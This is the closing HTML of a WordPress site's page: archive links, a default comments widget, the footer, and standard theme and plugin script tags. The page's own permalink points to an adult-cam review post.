	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='62ee5cdfc-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"e823e00336","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/05\/19\/omgsexcams-review-2022-3\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1769115629' id='62ee5cdfc-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-22 21:00:29 -->